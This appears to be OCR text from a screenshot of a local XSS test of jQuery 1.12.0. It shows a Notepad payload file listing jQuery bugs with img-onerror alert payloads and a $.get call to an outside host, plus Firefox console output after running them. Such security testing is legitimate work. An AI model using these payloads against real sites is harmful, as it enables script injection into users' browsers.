 127.0.0.1:8000/index/
test jquery hello world
xss
确定 取消
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/,
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { jquery: "1.12.0", constructor: jQuery() , length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader() , getAllResponseHeaders: